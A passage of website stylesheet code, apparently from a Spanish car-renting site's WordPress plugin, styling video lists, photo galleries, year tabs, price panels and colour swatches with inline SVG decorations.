  width: 31%;
  margin-left: 0;
}
#list li figure {
  cursor: pointer;
  margin: 1em;
  opacity: 0.5;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*transition: transform 450ms cubic-bezier(0.445, 0.05, 0.55, 0.95), opacity 450ms ease-in-out;
  transform: scale(0.5) translateZ(0px);*/
}
#list li figure:hover {
  opacity: 0.8;
  /*transform: scale(0.6) translateZ(0px);*/
}
#list li figure:active {
  opacity: 1;
  /*transform: scale(0.7) translateZ(0px);*/
}

.videospyt #list li figure > div > div {
  pointer-events: none;
}

.videospyt #list li figure.active > div > div {
  pointer-events: auto;
}

#list li figure > div {
  position: relative;
}
#list li figure > div > div {
}

ul#list li figure.active {
  opacity: 1 !important;
  transform: scale(1.5) translateZ(0px) !important;
}

.cf:before,
.cf:after {
  content: " ";
  display: table;
}

.cf:after {
  clear: both;
}

.cf {
  *zoom: 1;
}
/*Vídeos sin carrusel, que ha google no le gustán que no se vean*/

ul.videosCoches {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style: none;
}
ul.videosCoches li {
  width: 33%;
  display: block;
  position: relative;
  box-sizing: border-box;
  margin-left: unset !important;
  margin-bottom: 10px;
  min-height: unset !important;
  line-height: unset !important;
  letter-spacing: unset !important;
  font-family: unset !important;
  font-weight: unset !important;
  color: unset !important;
  font-size: unset !important;

  padding: 0 1%;
}
ul.videosCoches li:before {
  content: "";
  background-image: unset !important;
  position: unset !important;
  left: unset !important;
  top: unset !important;

  background-position: unset !important;
  background-repeat: unset !important;
  background-size: unset !important;
  display: unset !important;
  width: unset !important;
  height: unset !important;
  padding-right: unset !important;
}

/*noticias*/
.noticiasSimilarespyt {
  display: block;
  position: relative;
}

#listNoticias {
  position: relative;
  display: flex;
  align-items: center;
  overflow-y: auto;
  width: 100%;
  margin: 0;
  padding: 0;
}

ul#listNoticias li {
  list-style-type: none;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  display: inline-block;
  float: left;
  text-align: left;
  width: 25%;
  margin-right: 10px;
  margin-left: 0;
}
ul#listNoticias li:before {
  background-image: unset;
}

ul#listNoticias li.noticiaRelacionada img {
  width: 100%;
  max-width: 100%;
  object-fit: cover;
  height: 250px;
}

ul#listNoticias li span.tituloPost {
  display: block;
  position: absolute;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.7);
  font-size: 15px;
  color: white;
  padding: 15px 10px;
  line-height: 17px;
}

/*Galería fotos*/
.fotospyt {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.fotospytgrid {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 49.5%;
}

.grid {
  margin-bottom: 10px;
  width: 32%;
  height: 125px;
}
.grid img {
  width: auto;
  height: 100%;
  object-fit: cover;
}

.grid.columna-0 {
  width: 100%;
  height: 400px;
}
.grid.columna-0 img {
  width: 100%;
  height: auto;
}
.grid.columna-1,
.grid.columna-2 {
  width: 49%;
  height: 215px;
}

.fotospytgrid .grid:nth-child(n + 6) {
  height: 0px;
  opacity: 0;
  overflow: hidden;
  margin-bottom: 0;
  transition: height 0.5s ease 0s, opacity 0.5s ease 0s, padding 0.5s ease 0s;
  border-bottom: 0;
}

.mostrarTodo.fotospytgrid .grid:nth-child(n + 6) {
  height: auto;
  opacity: 1;
  margin-bottom: 10px;
}
.fotospyt #ampliar {
  background-color: var(--color2);
  text-transform: uppercase;
  max-width: 240px;
  margin: 0 auto;
  display: block;
  padding: 10px;
  cursor: pointer;
}

/*AÑOS*/
.tabsAnios {
  margin: 50px 0;
  opacity: 1;
}
.tabsAnios .tab {
  overflow-x: auto;
  display: flex;
  justify-content: center;
  flex-direction: row-reverse;
  padding: 0;
  background-color: transparent;
  align-items: center;
  padding-bottom: 15px;
}
.tabsAnios .tab.mobile {
  display: none;
}

/* Style the buttons that are used to open the tab content */
.tabsAnios .tab button {
  background-color: var(--color4);
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  transition: 0.3s;
  box-sizing: border-box;
  margin: 0 10px;
  border-radius: 15px;
  height: 325px;
  min-width: calc(325px * 0.65);
  position: relative;
  overflow: hidden;
  padding: 0;
}

/*.tabsAnios .tab button > img {
  object-position: center;
  object-fit: cover;
  width: 100%;
  height: 100%;
  opacity: .6;
}*/

.tabsAnios .tab button > span {
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  top: 15%;
  font-size: 1.4rem;
  font-weight: 800;
  color: var(--color2);
}

/* Change background color of buttons on hover */
.tabsAnios .tab button:hover {
  color: var(--neutro1);
}

/*.tabsAnios .tab button:hover > img {
  opacity:1;
}*/

.tabsAnios .tab button:hover > span {
  color: var(--neutro1);
}

.tabsAnios .tab::-webkit-scrollbar {
  -webkit-appearance: none;
}

.tabsAnios .tab::-webkit-scrollbar:vertical {
  width: 10px;
}

.tabsAnios .tab::-webkit-scrollbar-button {
  display: none;
}

.tabsAnios .tab::-webkit-scrollbar:horizontal {
  height: 7px;
}

.tabsAnios .tab::-webkit-scrollbar-thumb {
  background-color: #797979;
  border-radius: 20px;
  border: 2px solid #f1f2f3;
}

.tabsAnios .tab::-webkit-scrollbar-track {
  border-radius: 10px;
}

/* Create an active/current tablink class */
.tabsAnios .tab button.active {
  border-bottom: 1px solid #000;
  color: var(--neutro1);
}

.tabsAnios .tab button.active > img {
  opacity: 1;
}

.tabsAnios .tab button.active > span {
  color: var(--neutro1);
}

/* Style the tab content */
.tabsAnios .tabcontent,
.tabsAnios .tabcontentequipamiento {
  display: none;
  padding: 6px 0;
  border: unset;
  border-top: none;
  font-size: calc(var(--tamanio-base) * 1rem);
  margin-top: 20px;
}
.tabsAnios .tabcontent.active {
  display: block;
}

.tabsAnios .tabcontent,
.tabsAnios .tabcontentequipamiento {
  animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tabsAnios .tabcontent p,
.tabsAnios .tabcontent ul,
.tabsAnios .tabcontentequipamiento p,
.tabsAnios .tabcontentequipamiento ul {
  font-size: calc(var(--tamanio-base) * 1rem);
}
.tabsAnios .tabcontent ul.listaCochesAnios li {
  position: relative;
  margin-left: 45px;
  margin-bottom: 10px;
  min-height: 55px;
  line-height: 1.6;
  letter-spacing: 0;
  font-family: var(--tipo2);
  font-weight: 400;
  color: #707070;
  font-size: 18px;
}
.tabsAnios .tabcontent ul.listaCochesAnios li:nth-child(odd) {
  background-color: white;
}
.tabsAnios .tabcontent ul.listaCochesAnios li:nth-child(even) {
  background-color: #f7f7ff;
}
.tabsAnios .tabcontent ul.listaCochesAnios li:before {
  background-image: unset;
}

.tabsAnios .tabcontent ul.listaCochesAnios li a {
  display: flex;
  align-items: center;
  position: relative;
}

.tabsAnios .tabcontent ul.listaCochesAnios li a img {
  width: auto;
  height: 55px;
  margin-right: 15px;
}
.tabsAnios .tabcontent ul.listaCochesAnios li a:after {
  content: "VER MÁS";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 234.34 99.65'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfilter:url(%23drop-shadow-10);%7D.cls-1,.cls-2%7Bfill:%23d60e2b;%7D.cls-2%7Bfilter:url(%23drop-shadow-9);%7D%3C/style%3E%3Cfilter id='drop-shadow-9' filterUnits='userSpaceOnUse'%3E%3CfeOffset dx='0' dy='0'/%3E%3CfeGaussianBlur result='blur' stdDeviation='4.58'/%3E%3CfeFlood flood-color='%23d60e2b' flood-opacity='.75'/%3E%3CfeComposite in2='blur' operator='in'/%3E%3CfeComposite in='SourceGraphic'/%3E%3C/filter%3E%3Cfilter id='drop-shadow-10' filterUnits='userSpaceOnUse'%3E%3CfeOffset dx='0' dy='0'/%3E%3CfeGaussianBlur result='blur-2' stdDeviation='7.45'/%3E%3CfeFlood flood-color='%23d60e2b' flood-opacity='.75'/%3E%3CfeComposite in2='blur-2' operator='in'/%3E%3CfeComposite in='SourceGraphic'/%3E%3C/filter%3E%3C/defs%3E%3Cpath class='cls-2' d='M234.34,51.14L174.74,13.09l.04,.04c19.48,21.29,19.47,54.78-.04,76.05h0s59.6-38.05,59.6-38.05Z'/%3E%3Crect class='cls-1' x='0' y='0' width='147.5' height='99.65' rx='49.82' ry='49.82'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 101px;
  height: 91px;
  position: absolute;
  top: 9px;
  right: 20px;
  z-index: 1;
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  padding: 10px 0 0 3px;
}

/* Anios */

/*tabla de contenidos*/
.mytablaContenidosPyT {
  padding: 28px 45px 28px 45px;
  background: #fff 0% 0% no-repeat padding-box;
  box-shadow: 0 7px 16px #00000029;
  opacity: 1;
  width: 60%;
  margin: 30px auto 30px;
  max-width: 50%;
  position: relative;
}

.mytablaContenidosPyT:before {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='152.16 131.77 152.16 43.92 76.08 0 0 43.92 0 131.77 76.08 175.7 152.16 131.77'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: -20px;
  left: -20px;
  z-index: -1;
}

.mytablaContenidosPyT:after {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='0 43.92 0 131.77 76.08 175.7 152.16 131.77 152.16 43.92 76.08 0 0 43.92'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: -20px;
  right: -20px;
  z-index: -1;
}

.mytablaContenidosPyT > .botonIndice {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  border-radius: 50px;
  border: none;
  width: 200px;
  font-size: 16px;
  line-height: 32px;
  padding: 13px 15px;
  vertical-align: middle;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  max-width: 60%;
  color: var(--neutro2);
  text-align: center;
  position: relative;
}

.mytablaContenidosPyT > .botonIndice > span {
  width: 100%;
  height: 100%;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  padding: 8px 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cpath class='cls-1' d='M751.55,185.9h-5.85c-3.3,0-6.19-2.54-6.28-5.84s2.63-6.16,6-6.16h5.85c3.3,0,6.19,2.54,6.28,5.84s-2.63,6.16-6,6.16Z'/%3E%3Cpath class='cls-2' d='M715.94,180.5c-185.35,4.51-373.21,6.03-558.66,3.65-31.51-.5-85.12-1.29-116.39-1.69,0,0-3.88-.05-3.88-.05-.63,0-1.32-.04-2.02-.08l-2.07-.13C12.43,179.96-1.4,162.5,.11,141.96c.14-23.26,.19-46.58,.15-69.83,0,0-.07-31.04-.07-31.04C-.06,30.22,5.02,19.27,13.53,12.36c6.39-5.22,14.57-8.1,22.82-8.17C151.35,3.16,270.66,1.01,385.51,.71c141.77-.89,293.21-1.11,434.51,.32,0,0,31.04,.31,31.04,.31,11.74-.05,23.6,5.66,30.75,15.02,4.53,5.81,7.31,12.88,8.05,20.19,.34,2.67,.02,9.29,.06,12.09,0,0-.41,31.04-.41,31.04l-.91,62.07-.06,3.88c-.02,2.02-.29,4.27-.64,6.27-2.45,14.55-14.46,26.67-28.92,29.39-3.8,.74-8.18,.71-12.04,.59-20.69-.41-41.38-.86-62.07-1.38-.33,0-.59-.28-.58-.61,0-.32,.27-.58,.58-.58,21.98-.55,43.97-1.04,65.95-1.45,2.53-.07,4.82-.33,7.25-.85,5.84-1.4,11.32-4.48,15.5-8.76,5.85-6.01,9.08-14.25,8.95-22.6,0,0-.06-3.88-.06-3.88l-.91-62.07-.41-31.04-.1-7.76c-.05-1.22-.14-2.27-.2-3.42-.69-5.55-2.91-10.9-6.44-15.23-5.62-6.97-14.39-11.01-23.35-10.81-194.43,2.16-395.15,1.4-589.7-.23-71.25-.71-153.72-2.08-225.02-2.63-7.3-.02-14.53,2.41-20.26,6.97-7.64,6.06-12.32,15.68-12.11,25.56l-.07,31.04c-.07,23.25,.03,46.58,.15,69.83-.05,2.37,.07,5.23,.3,7.52,1.64,14.59,14.36,26.92,28.99,27.81,34.57-.03,88.75-1.23,123.92-1.64,122.54-1.89,249.92-1.11,372.44,.22,15.42,.13,46.64,.6,62.07,.84,41.38,.63,82.76,1.42,124.15,2.59,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: contain;
  align-items: center;
  cursor: pointer;
}

.mytablaContenidosPyT > .tablaContenidos {
  display: none;
  padding: unset;
  background: unset;
  box-shadow: unset;
  opacity: 1;
  width: 98%;
  margin: 30px 0 30px;
  max-width: 100%;
}

.mytablaContenidosPyT > .tablaContenidos.active {
  display: block;
}

/*Características Generales*/
.caracteristicasGeneralesPyT .opciones {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.caracteristicasGeneralesPyT .opciones > .imagen {
  width: 70%;
  padding-right: 20px;
}
.caracteristicasGeneralesPyT .opciones > .imagen > .apartados {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  justify-content: center;
  margin-top: 30px;
}
.caracteristicasGeneralesPyT .opciones > .imagen > .apartados > .apartado {
  width: 19%;
  text-align: center;
  margin-bottom: 20px;
}
.caracteristicasGeneralesPyT .opciones > .imagen > .apartados > .apartado img {
  max-height: 45px;
  margin: 0 auto 10px;
}
.caracteristicasGeneralesPyT
  .opciones
  > .imagen
  > .apartados
  > .apartado
  strong {
  display: blocK;
}

.caracteristicasGeneralesPyT .opciones > .notas {
  width: 30%;
  padding-left: 20px;
}
.caracteristicasGeneralesPyT .opciones > .notas > .grafico {
  color: var(--color1);
  font-size: 1rem;
  text-align: center;
  border-radius: 50%;
  padding: 25px;
  border: 5px solid transparent;
  box-sizing: border-box;
  width: 150px;
  height: 150px;
  margin: 0 auto;
  position: relative;
}

.caracteristicasGeneralesPyT .opciones > .notas > .grafico > .bordeResaltado {
  width: 150px;
  height: 152px;
  position: absolute;
  top: -6px;
  left: -6px;
  fill: transparent;
  stroke: var(--color1);
}

.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .grafico
  > .bordeResaltado
  > svg {
  stroke-linecap: round;
  width: 150px;
  height: 150px;
  box-sizing: border-box;
}
.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .grafico
  > .bordeResaltado
  > svg
  > .base-circulo {
  opacity: 1;
  box-sizing: border-box;
  color: #c33300;
  fill: transparent;
  stroke: #707070;
}
.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .grafico
  > .bordeResaltado
  > svg
  > .borde-circulo {
  fill: none;
  transform-origin: 50% 50%;
  animation: load-gauge var(--transition-length) ease both;
  animation-delay: 250ms;
  stroke: var(--color1);
  transform: rotate(-87.9537deg);
}

.caracteristicasGeneralesPyT .opciones > .notas > .grafico img.logo {
  display: inline;
  height: 20px;
  width: auto;
}
.caracteristicasGeneralesPyT .opciones > .notas > .grafico span.numero {
  font-size: 2.7rem;
  display: block;
  margin-top: 20px;
}

.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas {
  padding: 28px 28px;
  background: #fff 0% 0% no-repeat padding-box;
  box-shadow: 0 7px 16px #00000029;
  opacity: 1;
  width: 100%;
  margin: 30px auto 30px;
  max-width: 100%;
  position: relative;
  border-radius: 8px;
}
.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas:before {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='0 43.92 0 131.77 76.08 175.7 152.16 131.77 152.16 43.92 76.08 0 0 43.92'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: -20px;
  left: -20px;
  z-index: -1;
}
.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas:after {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 152.16 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Cpolygon class='cls-1' points='152.16 131.77 152.16 43.92 76.08 0 0 43.92 0 131.77 76.08 175.7 152.16 131.77'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: -20px;
  right: -20px;
  z-index: -1;
}

.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas > p {
  display: flex;
  justify-content: space-between;
}
.caracteristicasGeneralesPyT .opciones > .notas > .fichaNotas > p > span {
}
.caracteristicasGeneralesPyT
  .opciones
  > .notas
  > .fichaNotas
  > p
  > span.laNota {
  font-weight: 700;
}

@media (max-width: 767px) {
  .caracteristicasGeneralesPyT .opciones > .imagen {
    width: 100%;
    padding-right: 0;
  }
  .caracteristicasGeneralesPyT .opciones > .notas {
    width: 100%;
  }
  .caracteristicasGeneralesPyT .opciones > .imagen > .apartados > .apartado {
    width: 33%;
  }

  .tabsAnios {
    margin: 50px 10px;
  }

  .variantes > .variante,
  .versiones > .version {
    width: 100%;
  }
  .tabsAnios .tabcontent ul.listaCochesAnios li a img {
    display: none;
  }
  .tabsAnios .tabcontent ul.listaCochesAnios li {
    margin-left: 0;
  }
  .tabsAnios .tabcontent ul.listaCochesAnios li span {
    max-width: 60%;
  }
}

/*Precios PyT*/
.preciosPyT {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  display: flex;
  justify-content: center;
  align-content: center;
  flex-direction: column;
  margin-top: 40px;
  margin-bottom: 40px;
  padding: 40px 0;
  background-color: var(--color2);
  text-align: center;
}

.preciosPyT .container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.preciosPyT .precioHistorico,
.preciosPyT .precioRenting {
  box-sizing: border-box;
  width: 38%;
  background-color: rgba(255, 255, 255, 0.1);
  margin: 0 1%;
  padding: 25px 0;
}

.preciosPyT .h3 {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 2rem);
  text-align: center;
  position: relative;
  max-width: 250px;
  margin: 0 auto;
}
.preciosPyT .h3:before {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 415.86 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;%7D%3C/style%3E%3C/defs%3E%3Crect class='cls-1' x='75.38' y='81.35' width='340.48' height='13'/%3E%3Cpath class='cls-1' d='M76.08,175.7L0,131.77V43.92L76.08,0l76.08,43.92v87.85l-76.08,43.92Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 10px;
  left: 0px;
  z-index: -1;
}
.preciosPyT .h3:after {
  content: "";
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 415.86 175.7'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;%7D%3C/style%3E%3C/defs%3E%3Crect class='cls-1' x='0' y='81.35' width='340.48' height='13'/%3E%3Cpath class='cls-1' d='M339.78,0l76.08,43.92v87.85l-76.08,43.92-76.08-43.92V43.92S339.78,0,339.78,0Z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 10px;
  right: 0px;
  z-index: -1;
}

.preciosPyT .textoPrecio {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1rem);
  text-align: center;
  margin: 15px auto;
  max-width: 75%;
  min-height: 44px;
}
.preciosPyT .textoPrecio span {
  color: var(--color1);
  font-weight: 600;
}
.preciosPyT .elprecio {
  color: var(--color3);
  font-size: calc(var(--tamanio-base) * 2rem);
  font-weight: 600;
  text-align: center;
}
.preciosPyT .elprecio small {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 0.8rem);
  font-weight: 500;
}

.preciosPyT .contactoPreciosPyT {
  margin: 40px auto;
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1rem);
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: $$$/GeneralStr/196=Adobe Illustrator 27.6.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Texto' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 890 185.9' style='enable-background:new 0 0 890 185.9;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23D60E2B;%7D .st1%7Bfill:%23FFFFFF;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M751.5,185.9h-5.8c-3.3,0-6.2-2.5-6.3-5.8s2.6-6.2,6-6.2h5.8c3.3,0,6.2,2.5,6.3,5.8S754.9,185.9,751.5,185.9z' /%3E%3Cpath class='st1' d='M715.9,180.5c-185.4,4.5-373.2,6-558.7,3.6c-31.5-0.5-85.1-1.3-116.4-1.7l-3.9-0.1c-0.6,0-1.3,0-2-0.1 l-2.1-0.1C12.4,180-1.4,162.5,0.1,142c0.1-23.3,0.2-46.6,0.1-69.8l-0.1-31C-0.1,30.2,5,19.3,13.5,12.4c6.4-5.2,14.6-8.1,22.8-8.2 c115-1,234.3-3.2,349.2-3.5C527.3-0.2,678.7-0.4,820,1l31,0.3c11.7,0,23.6,5.7,30.8,15c4.5,5.8,7.3,12.9,8,20.2 c0.3,2.7,0,9.3,0.1,12.1l-0.4,31l-0.9,62.1l-0.1,3.9c0,2-0.3,4.3-0.6,6.3c-2.5,14.6-14.5,26.7-28.9,29.4c-3.8,0.7-8.2,0.7-12,0.6 c-20.7-0.4-41.4-0.9-62.1-1.4c-0.3,0-0.6-0.3-0.6-0.6c0-0.3,0.3-0.6,0.6-0.6c22-0.6,44-1,66-1.4c2.5-0.1,4.8-0.3,7.2-0.9 c5.8-1.4,11.3-4.5,15.5-8.8c5.8-6,9.1-14.2,9-22.6l-0.1-3.9l-0.9-62.1l-0.4-31l-0.1-7.8c0-1.2-0.1-2.3-0.2-3.4 c-0.7-5.5-2.9-10.9-6.4-15.2c-5.6-7-14.4-11-23.3-10.8c-194.4,2.2-395.1,1.4-589.7-0.2c-71.2-0.7-153.7-2.1-225-2.6 c-7.3,0-14.5,2.4-20.3,7C8.4,21.6,3.8,31.2,4,41.1l-0.1,31C3.8,95.4,3.9,118.7,4,142c0,2.4,0.1,5.2,0.3,7.5 c1.6,14.6,14.4,26.9,29,27.8c34.6,0,88.8-1.2,123.9-1.6c122.5-1.9,249.9-1.1,372.4,0.2c15.4,0.1,46.6,0.6,62.1,0.8 c41.4,0.6,82.8,1.4,124.2,2.6c0.3,0,0.6,0.3,0.6,0.6C716.5,180.3,716.2,180.5,715.9,180.5L715.9,180.5L715.9,180.5z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: cover;
  padding: 15px 25px;
  min-width: 250px;
}

.preciosPyT .contactoPreciosPyT:hover a {
  color: var(--color1);
}

@media (max-width: 767px) {
  .preciosPyT .precioHistorico,
  .preciosPyT .precioRenting {
    width: 75%;
  }
}

table.pmtabla {
  width: 100%;
  border-collapse: collapse;
  border-radius: 10px;
  margin-bottom: 20px;
}
table.pmtabla th {
  background-color: var(--color2);
  border: 2px solid var(--color1);
  color: var(--neutro1);
  font-weight: 700;
  padding: 15px;
}
table.pmtabla td {
  background-color: var(--neutro1);
  border: 2px solid var(--color1);
  font-weight: 500;
  color: var(--neutro2);
  padding: 15px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0
body_size: 7900
content:
.fichaTecnicaProducto {
  padding: 0;
}
article.page {
  padding: 0;
}

.elContenido
  ul:not(.listCategoria):not(.test2):not(.listadoManenimiento2)
  li:before,
.category-description
  ul:not(.listCategoria):not(.test2):not(.videosCoches):not(
    .listadoManenimiento2
  )
  li:before 
 {
  background-image: none /* !important */;
}

/* SECCION PARA SHORTCODE QUE NO ES PY */
section.contenidoProsYContras .bloquePros .pros-list li.ListProsContras:before {
  background-image: url("../assets/img/checkpequeno.svg") !important;
  content: '';
  position: absolute;
  left: -2.5em;
  background-repeat: no-repeat;
  background-position: center center;
  width: 20px;
  height: 20px;
}
/* Inicio sección colores y tapicerías */
.contenedor_botones_colores {
  display: flex;
  align-items: center;
  gap: 20px;
  min-height: 80px;
  margin: 0 auto;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  margin-bottom: 20px;
}

.botones_colores {
  border-radius: 50%;
  border: 1px solid #000000;
  box-shadow: 0 1px 2px #00000033;
  width: 75px;
  height: 75px;
  transition: box-shadow 0.3s ease;
}

.botones_colores:hover {
  box-shadow: 0 4px 8px #00000066;
  cursor: pointer;
}

.botones_colores:active {
  box-shadow: 0 1px 2px #0000004d;
  filter: brightness(0.8);
}

.botones_colores[style*="background-color: black"] {
  background: radial-gradient(circle at center, #333333, #000000);
}

.botones_colores[style*="background-color: white"] {
  background: radial-gradient(circle at center, #ffffff, #eeeeee);
}

.botones_colores[style*="background-color: silver"] {
  background: radial-gradient(circle at center, #c0c0c0, #a6a6a6);
}

.botones_colores[style*="background-color: gray"] {
  background: radial-gradient(circle at center, #808080, #666666);
}

.botones_colores[style*="background-color: brown"] {
  background: radial-gradient(circle at center, #b15324, #6d2a01);
}

.botones_colores[style*="background-color: red"] {
  background: radial-gradient(circle at center, #ff0000, #cc0000);
}

.botones_colores[style*="background-color: orange"] {
  background: radial-gradient(circle at center, #ffa500, #cc8400);
}

.botones_colores[style*="background-color: blue"] {
  background: radial-gradient(circle at center, #0000ff, #0000cc);
}

.botones_colores[style*="background-color: green"] {
  background: radial-gradient(circle at center, #008000, #006400);
}

.botones_colores[style*="background-color: yellow"] {
  background: radial-gradient(circle at center, #ffff00, #cccc00);
}

.botones_colores[style*="background-color: gold"] {
  background: radial-gradient(circle at center, #dcbb00, #ba9b00);
}

.botones_colores[style*="background-color: pink"] {
  background: radial-gradient(circle at center, #ffcccb, #ff99a5);
}

.botones_colores[style*="background-color: beige"] {
  background: radial-gradient(circle at center, #f5f5dc, #e1e1a8);
}

.botones_colores[style*="background-color: purple"] {
  background: radial-gradient(circle at center, #800080, #660066);
}

.botones_colores[style*="background-color: cyan"] {
  background: radial-gradient(circle at center, #00ffff, #00cccc);
}

.botones_colores[style*="background-color: magenta"] {
  background: radial-gradient(circle at center, #ff00ff, #cc00cc);
}

.botones_colores[style*="background-color: lime"] {
  background: radial-gradient(circle at center, #00ff00, #00cc00);
}

.botones_colores[style*="background-color: olive"] {
  background: radial-gradient(circle at center, #808000, #666600);
}

.botones_colores[style*="background-color: navy"] {
  background: radial-gradient(circle at center, #000080, #000066);
}

.botones_colores[style*="background-color: teal"] {
  background: radial-gradient(circle at center, #008080, #006666);
}

.botones_colores[style*="background-color: maroon"] {
  background: radial-gradient(circle at center, #800000, #660000);
}

.botones_colores[style*="background-color: aqua"] {
  background: radial-gradient(circle at center, #00ffff, #00cccc);
}

.contenedor_colores {
  margin: 0 auto;
  width: 80%;
  min-height: 150px;
  padding: 10px 20px;
  box-shadow: inset 0 0 10px #00000080;
  border-radius: 20px;
  border: 1px solid #0000002a;
}

.nombre_color::before {
  display: none !important;
}

#list-tapicerias li,
#list-colores li {
  font-size: 1.5em;
  margin: 0 0 0 20px;
  position: inherit;
  display: flex;
  flex-wrap: nowrap;
  gap: 10px;
  align-content: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .contenedor_botones_colores {
    display: flex;
    align-items: center;
    gap: 20px;
    width: 100%;
    min-height: 80px;
    margin: 0 auto;
    margin-bottom: 20px;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
  }

  .botones_colores {
    border-radius: 50%;
    border: 1px solid #000000;
    box-shadow: 0 1px 2px #00000033;
    width: 50px;
    height: 50px;
    transition: box-shadow 0.3s ease;
